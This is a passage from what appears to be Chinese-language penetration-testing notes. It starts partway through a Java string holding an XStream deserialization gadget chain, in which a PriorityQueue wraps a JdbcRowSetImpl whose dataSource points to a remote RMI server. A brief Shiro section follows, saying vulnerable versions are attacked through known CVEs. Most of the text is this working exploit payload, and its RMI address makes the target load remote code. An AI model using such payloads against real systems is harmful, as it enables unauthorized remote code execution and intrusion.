 " <nsUriCannotBeDefaulted>\n" +  
 " <boolean>true</boolean>\n" +  
 " </nsUriCannotBeDefaulted>\n" +  
 " <namespaceURIs>\n" +  
 " <string>1</string>\n" +  
 " </namespaceURIs>\n" +  
 " <localNames>\n" +  
 " <string>UTF-8</string>\n" +  
 " </localNames>\n" +  
 " </nameList>\n" +  
 " </context>\n" +  
 " </bridge>\n" +  
 " </bridge>\n" +  
 " <jaxbObject class='com.sun.rowset.JdbcRowSetImpl' serialization='custom'>\n" +  
 " <javax.sql.rowset.BaseRowSet>\n" +  
 " <default>\n" +  
 " <concurrency>1008</concurrency>\n" +  
 " <escapeProcessing>true</escapeProcessing>\n" +  
 " <fetchDir>1000</fetchDir>\n" +  
 " <fetchSize>0</fetchSize>\n" +  
 " <isolation>2</isolation>\n" +  
 " <maxFieldSize>0</maxFieldSize>\n" +  
 " <maxRows>0</maxRows>\n" +  
 " <queryTimeout>0</queryTimeout>\n" +  
 " <readOnly>true</readOnly>\n" +  
 " <rowSetType>1004</rowSetType>\n" +  
 " <showDeleted>false</showDeleted>\n" +  
 " <dataSource>rmi://192.168.1.4:1099/rj6obg</dataSource>\n" +  
 " <params/>\n" +  
 " </default>\n" +  
 " </javax.sql.rowset.BaseRowSet>\n" +  
 " <com.sun.rowset.JdbcRowSetImpl>\n" +  
 " <default>\n" +  
 " <iMatchColumns>\n" +  
 " <int>-1</int>\n" +  
 " <int>-1</int>\n" +  
 " <int>-1</int>\n" +  
 " <int>-1</int>\n" +  
 " <int>-1</int>\n" +  
 " <int>-1</int>\n" +  
 " <int>-1</int>\n" +  
 " <int>-1</int>\n" +  
 " <int>-1</int>\n" +  
 " <int>-1</int>\n" +  
 " </iMatchColumns>\n" +  
 " <strMatchColumns>\n" +  
 " <string>foo</string>\n" +  
 " <null/>\n" +  
 " <null/>\n" +  
 " <null/>\n" +  
 " <null/>\n" +  
 " <null/>\n" +  
 " <null/>\n" +  
 " <null/>\n" +  
 " <null/>\n" +  
 " <null/>\n" +  
 " </strMatchColumns>\n" +  
 " </default>\n" +  
 " </com.sun.rowset.JdbcRowSetImpl>\n" +  
 " </jaxbObject>\n" +  
 " </dataSource>\n" +  
 " </message>\n" +  
 " <satellites/>\n" +  
 " <invocationProperties/>\n" +  
 " </packet>\n" +  
 " </indexMap>\n" +  
 " </comparator>\n" +  
 " </default>\n" +  
 " <int>3</int>\n" +  
 " <string>javax.xml.ws.binding.attachments.inbound</string>\n" +  
 " <string>javax.xml.ws.binding.attachments.inbound</string>\n" +  
 " </java.util.PriorityQueue>\n" +  
 "</java.util.PriorityQueue>";  
   
#Shiro  
一个强大且易用的安全框架，可用于身份验证、授权、加密和会话管理等。  
开发技术：利用AI提示写一个  
结论：配置不当或版本安全漏洞  
利用：固定版本的CVE利用（见图）  
黑盒看身份验证数据包 白盒看版本及安全问题  
参考：https://mp.weixin.qq.com/s/kmGcrVmaLi0Db_jwKKNXag

涉及资源：[资源下载地址](https://docs.qq.com/doc/DQ3Z6RkNpaUtMcEFr)